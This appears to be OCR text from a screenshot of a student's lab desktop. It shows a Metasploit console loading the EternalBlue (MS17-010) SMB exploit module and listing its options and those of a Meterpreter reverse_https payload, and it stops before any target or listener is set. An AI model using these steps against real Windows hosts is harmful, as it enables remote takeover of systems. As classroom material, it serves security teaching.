 estudiante@seminario: ~
[estudiante - Gestor de a...
08:42 PM
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
smb-vuln-
ms17-010
metasploit
para win76...
exploit
win764
prueba 20
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identif
ier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use f
or authentication
SMBPass no (Optional) The password for the specif
ied username
SMBUser no (Optional) The username to authenticat
e as
VERIFY_ARCH true yes Check if remote architecture matches e
xploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Tar
get.
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread,
process, none)